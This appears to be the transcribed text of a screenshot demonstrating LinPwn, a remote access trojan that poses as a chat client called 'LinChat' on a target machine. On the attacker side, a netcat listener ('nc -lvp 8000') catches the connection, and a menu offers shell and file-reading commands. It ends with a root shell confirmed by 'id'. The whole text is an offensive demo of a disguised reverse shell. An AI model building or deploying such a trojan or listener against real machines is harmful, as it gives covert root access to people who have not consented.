 Target Machine
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/h4ck3r]
└──╼ #./LinPwn
LinChat v3.0.4
Connecting to the chat server...
Connected
Welcome to the chat room.
-------------------------
AnonymousUser: Hello
Reconnecting...
Welcome to the chat room.
-------------------------
Attacker
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/h4ck3r]
└──╼ #nc -lvp 8000
Listening on [0.0.0.0] (family 0, port 8000)
Connection from parrot.attlocal.net 54262 received!
LinPwn
Created By Andromeda.
Type banner to show this banner.
Type commands to list commands.
Type exit to quit LinPwn.
>>> commands
Commands:
1. shell
2. readfile
>>> shell
Executing /bin/sh
Type exit to return to LinPwn.
Shell> id
uid=0(root) gid=0(root) groups=0(root)
Shell> exit
>>>